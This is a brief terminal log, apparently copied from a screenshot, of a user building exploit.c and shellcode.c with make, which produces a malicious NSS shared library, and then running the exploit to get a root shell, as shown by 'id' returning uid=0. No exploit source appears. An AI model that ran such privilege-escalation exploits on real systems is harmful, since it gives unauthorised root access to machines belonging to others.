 user@07ba67b0ad354f5a:~$ ls /tmp
ls /tmp
Makefile
exploit.c
shellcode.c
user@07ba67b0ad354f5a:~$ cd /tmp
cd /tmp
user@07ba67b0ad354f5a:/tmp$ make
make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -w -o exploit exploit.c
user@07ba67b0ad354f5a:/tmp$ ./exploit "id"
./exploit "id"
uid=0(root) gid=0(root) groups=0(root),1000(user)